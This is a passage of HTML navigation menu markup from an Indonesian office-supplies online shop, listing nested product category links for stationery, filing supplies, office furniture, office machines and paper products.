href="https://www.tokoatk.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.tokoatk.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.tokoatk.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.tokoatk.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.tokoatk.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.tokoatk.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.tokoatk.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.tokoatk.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.tokoatk.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.tokoatk.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.tokoatk.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.tokoatk.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.tokoatk.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.tokoatk.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.tokoatk.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.tokoatk.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.tokoatk.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.tokoatk.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.tokoatk.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.tokoatk.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.tokoatk.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.tokoatk.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.tokoatk.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.tokoatk.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.tokoatk.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.tokoatk.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.tokoatk.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.tokoatk.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item 